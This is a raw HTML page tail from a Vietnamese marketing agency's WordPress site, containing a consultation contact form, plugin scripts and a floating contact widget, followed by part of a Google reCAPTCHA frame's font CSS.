	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bado-flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style type="text/css" >
            



        </style>
    <!-- Cookie Bar -->
<div id="eu-cookie-bar">Web có sử dụng <a href="https://dungcaxinh.com/http-cookie-la-gi/" target="_blank">Cookie</a> để tăng trải nghiệm! <button id="euCookieAcceptWP"  onclick="euSetCookie('euCookiesAcc', true, 30); euAcceptCookiesWP();">Tôi hiểu</button></div>
<!-- End Cookie Bar -->
	<div id="newsletter-signup-link"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:650px ;padding:20px">
		
<div class=""></div>
<div class="">
<h2 style="text-align: center;"><span style="color: #00ccff;">ĐĂNG KÝ TƯ VẤN</span></h2>
<div style="text-align: center;">Các Sếp điền thông tin form bên dưới để 3 Độ liên hệ tư vấn ngay!</div>
</div>
<div class="">
<div></div>
</div>
	<div id="gap-1497759905" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1497759905 {
  padding-top: 10px;
}
</style>
	</div>
	


<div class="wpcf7 no-js" id="wpcf7-f9-o2" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/cach-livestream-ban-hang-hieu-qua-tren-facebook-cho-nguoi-moi/#wpcf7-f9-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="link" value="https://badoagency.com/cach-livestream-ban-hang-hieu-qua-tren-facebook-cho-nguoi-moi" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-contact-twocol">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của Sếp *" value="" type="text" name="your-name" /></span><i id="icon-form" class="icon-user"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại *" value="" type="tel" name="your-number" /></span><i id="icon-form" class="icon-phone"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span><i id="icon-form" class="icon-envelop"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Sếp đang quan tâm tới dịch vụ gì bên 3 Độ nhỉ?" name="your-message"></textarea></span><i id="icon-form" class="icon-chat"></i>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Nhận Tư Vấn" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	</div>
			<script>
			// Auto open lightboxes
			jQuery(document).ready(function ($) {
				/* global flatsomeVars */
				'use strict'
				var cookieId = 'lightbox_newsletter-signup-link'
				var cookieValue = 'opened_1'
				var timer = parseInt('60000')

				// Auto open lightbox
				
				// Run lightbox if no cookie is set
				if (cookie(cookieId) !== cookieValue) {

					// Ensure closing off canvas
					setTimeout(function () {
						if (jQuery.fn.magnificPopup) jQuery.magnificPopup.close()
					}, timer - 350)

					// Open lightbox
					setTimeout(function () {
						$.loadMagnificPopup().then(function() {
							$.magnificPopup.open({
								midClick: true,
								removalDelay: 300,
								// closeBtnInside: flatsomeVars.lightbox.close_btn_inside,
								// closeMarkup: flatsomeVars.lightbox.close_markup,
								items: {
									src: '#newsletter-signup-link',
									type: 'inline'
								}
							})
						})
					}, timer)

					// Set cookie
					cookie(cookieId, cookieValue, 365)
				}
			})
		</script>
	
	

	<div id="bao-gia"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:400px ;padding:20px">
		
<p class="text-center"><mark>Block <b>"popup-bao-gia"</b> not found</mark></p>
	</div>
	
	        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<script data-cfasync="false"> var dFlipLocation = "https://badoagency.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script type="text/javascript" src="https://badoagency.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://badoagency.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://badoagency.com/wp-admin/admin-ajax.php","nonce":"f0ad801bd9"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.js?ver=5.4.8" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.2.56" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeK9K0jAAAAAODV-H6BS5F689rP31ND7BjuEj0q&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeK9K0jAAAAAODV-H6BS5F689rP31ND7BjuEj0q","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"90","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"none","contentsBorder":"none","triggerSize":"50","isClickableHeader":"","debug":"1","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","smoothScroll":"1","scrollDuration":"500","fadeTriggerDuration":"5000","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=1769223292" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/hoverIntent.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.7"},"ajaxurl":"https://badoagency.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"75","assets_url":"https://badoagency.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=2ba06bae7e21001b4413f16ac4e08981" id="flatsome-js-js"></script>
<div class="vka-wrapper">
    <input id="vkaCheckbox" type="checkbox" class="vka-checkbox">
    <label class="vka" for="vkaCheckbox">
        <i class="icon-cps-vka-menu"></i>
    </label>
    <div class="vka-wheel">
        <a class="vka-action vka-action-1" href="https://goo.gl/maps/xTV3Tw43jvszDfXz6" rel="nofollow" target="_blank" title="Tìm cửa hàng">
            <div class="vka-button vka-button-1"><i class="icon-cps-local"></i></div>
        </a>
        <a class="vka-action vka-action-2" href="tel:0933065586" rel="nofollow" title="Gọi trực tiếp">
            <div class="vka-button vka-button-2"><i class="icon-cps-phone"></i></div>
        </a>
        <a class="vka-action vka-action-3" href="https://m.me/dc3doagency" rel="nofollow" target="_blank" title="Chat Facebook">
            <div class="vka-button vka-button-3"><i class="icon-cps-facebook"></i></div>
        </a>
        <a class="vka-action vka-action-4" href="https://zalo.me/0933065586" target="_blank" rel="nofollow" title="Chat Zalo">
            <div class="vka-button vka-button-4"><i class="icon-cps-chat-zalo"></i></div>
        </a>
    </div>
</div>
<style>
    .vka-wrapper {
        position: fixed;
        bottom: 5px;
        right: 0;
        z-index: 9999999;
    }

    .vka-checkbox {
        display: none !important;
    }

    .vka {
        width: 60px;
        max-width: unset;
        height: 60px;
        display: flex !important;
        justify-content: center;
        align-items: center;
        margin: 0;
        border-radius: 50%;
        background: #c31d1d;
        box-shadow: 0 3px 6px rgb(0 0 0 / 16%), 0 3px 6px rgb(0 0 0 / 23%);
        position: absolute;
        right: 10px;
        bottom: 10px;
        z-index: 1000;
        overflow: hidden;
        transform: rotate(0deg);
        -webkit-transition: all .15s cubic-bezier(.15, .87, .45, 1.23);
        transition: all .15s cubic-bezier(.15, .87, .45, 1.23);
    }

    .vka-checkbox:checked~.vka {
        -webkit-transition: all .15s cubic-bezier(.15, .87, .45, 1.23);
        transition: all .15s cubic-bezier(.15, .87, .45, 1.23);
        width: 30px;
        height: 30px;
        right: 26px;
        bottom: 35px;
    }

    [class*=icon-cps-] {
        display: inline-block;
        vertical-align: middle;
        background-image: url([data-uri]) !important;
        background-repeat: no-repeat;
        background-size: 148px;
    }

    .icon-cps-vka-menu {
        width: 50px;
        height: 50px;
        margin: 0 !important;
        background-size: 200px;
        background-position: -155px 0;
    }

    .vka-checkbox:checked~.vka .icon-cps-vka-menu {
        width: 20px;
        height: 20px;
        margin: 0;
        background-size: 100px;
        background-position: -79px -29px;
    }

    .vka-wheel {
        position: absolute;
        bottom: 15px;
        right: 18px;
        transform: scale(0);
        transform-origin: bottom right;
        transition: all .3s ease;
        z-index: 12;
    }

    .vka-checkbox:checked~.vka-wheel {
        transform: scale(1);
    }

    .vka-wheel .vka-action {
        display: flex;
        align-items: center;
        font-size: 14px;
        font-weight: 700;
        color: #fff;
        position: absolute;
        text-decoration: none;
    }

    .vka-wheel .vka-action:hover {
        transform: scale(1.1);
    }

    .vka-wheel .vka-action-1 {
        bottom: 225px;
        right: 0;
    }

    .vka-button {
        width: 45px;
        height: 45px;
        display: flex;
        justify-content: center;
        align-items: center;
        float: left;
        padding: 4px;
        border-radius: 50%;
        background: #0f1941;
        box-shadow: 0 1px 3px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);
        font-size: 24px;
        color: White;
        transition: all 1s ease;
        overflow: hidden;
    }

    .icon-cps-local {
        width: 30px;
        height: 30px;
        background-position: -5px -43px;
    }

    .icon-cps-mail {
        width: 30px;
        height: 30px;
        background-position: -8px -5px;
    }

    .icon-cps-facebook {
        width: 30px;
        height: 30px;
        background-position: -80px -43px;
    }

    .vka-wheel .vka-button-1 {
        background: #0f9d58;
    }

    .vka-wheel .vka-action-2 {
        bottom: 170px;
        right: 0;
    }

    .vka-wheel .vka-button-2 {
        background: #fb0;
    }

    .icon-cps-phone {
        width: 30px;
        height: 30px;
        background-position: -42px -45px;
    }

    .vka-wheel .vka-action-3 {
        right: 0;
        bottom: 115px;
        cursor: pointer;
    }

    .vka-wheel .vka-button-3 {
        background: #006AFF;
    }

    .vka-wheel .vka-action-4 {
        right: 0;
        bottom: 60px;
    }

    .vka-wheel .vka-button-4 {
        background: #2f82fc;
    }

    .icon-cps-chat-zalo {
        width: 30px;
        height: 30px;
        background-position: -47px -5px;
        background-size: 155px;
    }

    .hidden {
        display: none !important;
    }

    .align-items-center {
        -ms-flex-align: center !important;
        align-items: center !important;
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
        display: -ms-flexbox !important;
        display: flex !important;
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }


    .vka-checkbox:not(:checked)~.vka {
        animation-name: zoom;
        -webkit-animation-name: zoom;
        animation-delay: 0s;
        -webkit-animation-delay: 0s;
        animation-duration: 1.5s;
        -webkit-animation-duration: 1.5s;
        animation-iteration-count: infinite;
        -webkit-animation-iteration-count: infinite;
        cursor: pointer;
        box-shadow: 0 0 0 0 #c31d1d;
    }

    @-webkit-keyframes tada {
        0% {
            -webkit-transform: scale(1);
            transform: scale(1)
        }

        10%,
        20% {
            -webkit-transform: scale(.9) rotate(-3deg);
            transform: scale(.9) rotate(-3deg)
        }

        30%,
        50%,
        70%,
        90% {
            -webkit-transform: scale(1.1) rotate(3deg);
            transform: scale(1.1) rotate(3deg)
        }

        40%,
        60%,
        80% {
            -webkit-transform: scale(1.1) rotate(-3deg);
            transform: scale(1.1) rotate(-3deg)
        }

        100% {
            -webkit-transform: scale(1) rotate(0);
            transform: scale(1) rotate(0)
        }
    }

    @keyframes tada {
        0% {
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            transform: scale(1)
        }

        10%,
        20% {
            -webkit-transform: scale(.9) rotate(-3deg);
            -ms-transform: scale(.9) rotate(-3deg);
            transform: scale(.9) rotate(-3deg)
        }

        30%,
        50%,
        70%,
        90% {
            -webkit-transform: scale(1.1) rotate(3deg);
            -ms-transform: scale(1.1) rotate(3deg);
            transform: scale(1.1) rotate(3deg)
        }

        40%,
        60%,
        80% {
            -webkit-transform: scale(1.1) rotate(-3deg);
            -ms-transform: scale(1.1) rotate(-3deg);
            transform: scale(1.1) rotate(-3deg)
        }

        100% {
            -webkit-transform: scale(1) rotate(0);
            -ms-transform: scale(1) rotate(0);
            transform: scale(1) rotate(0)
        }
    }

    @-webkit-keyframes zoom {
        0% {
            transform: scale(.9)
        }

        70% {
            transform: scale(1);
            box-shadow: 0 0 0 15px transparent
        }

        100% {
            transform: scale(.9);
            box-shadow: 0 0 0 0 transparent
        }
    }

    @keyframes zoom {
        0% {
            transform: scale(.9)
        }

        70% {
            transform: scale(1);
            box-shadow: 0 0 0 15px transparent
        }

        100% {
            transform: scale(.9);
            box-shadow: 0 0 0 0 transparent
        }
    }
</style>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeK9K0jAAAAAODV-H6BS5F689rP31ND7BjuEj0q&co=aHR0cHM6Ly9iYWRvYWdlbmN5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=r8v8ng21u7d4
body_size: 48644
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
